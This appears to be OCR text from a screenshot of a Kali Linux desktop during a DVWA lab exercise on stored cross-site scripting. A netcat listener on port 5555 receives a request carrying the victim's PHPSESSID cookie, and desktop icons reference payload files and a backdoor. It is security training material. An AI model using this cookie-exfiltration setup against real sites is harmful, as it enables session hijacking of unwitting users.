 1 2 3 4
15:22
Trash
Burp Suite
maltego
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
192.168.109.100: inverse host lookup failed: Host name lookup failure
connect to [192.168.109.100] from (UNKNOWN) [192.168.109.100] 47456
GET /index.php?cookie=security=medium;%20PHPSESSID=c3254b72f080b714ec250431682b55ec HTTP/1.1
Host: 192.168.109.100:5555
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.109.150/
Link
Python
payload.php
RECON
Password.txt
rockyou.txt
New File
PLEASE DON'T UPLOAD BACKDOOR TO WWW.VIRUSTOTAL.COM
YOU CAN UPLOAD OUTPUT/BACKDOOR FILE TO WWW.NODISTRIBUTE.COM
EXPL
[msf
Damn Vulnerable Web Ap
192.168.109.150 / localhos
192.168.109.150/dvwa/vulnerabilities/xss_s/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Akir4d (Paolo Rampino)
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name:
Message: A
Name:
Message: B
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7